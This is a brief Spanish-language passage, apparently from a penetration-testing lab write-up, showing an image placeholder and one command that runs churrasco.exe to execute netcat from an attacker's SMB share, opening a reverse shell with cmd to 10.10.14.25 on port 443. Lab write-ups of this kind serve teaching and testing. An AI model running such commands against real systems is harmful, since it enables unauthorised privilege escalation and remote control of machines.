 • churrasco.exe -d "\\10.10.14.25\smbfolder\nc.exe -e cmd 10.10.14.25 443" Terminal 3 ejecutando el nc.exe de la Terminal 1 y entablando la Reverse Shell.